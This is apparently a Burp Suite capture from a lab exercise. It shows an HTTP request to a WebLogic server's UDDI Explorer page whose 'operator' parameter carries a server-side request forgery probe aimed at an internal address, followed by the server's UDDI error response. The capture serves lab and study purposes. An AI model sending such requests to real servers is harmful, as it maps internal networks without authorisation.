 请求
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search&operator=
http://192.168.74.129:7001 HTTP/1.1
2 Host: 192.168.74.129:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=
QsdmhplfTW5bLDDQZnpLhOqvvwCGknG22T7OmKZrBhJG3Lnf7n3n!19778687
08
9 Connection: close
10
响应
Pretty 原始 Render \n Actions
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 vali
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)
399 {
400 var new_window = window.open(URL,name);
401 }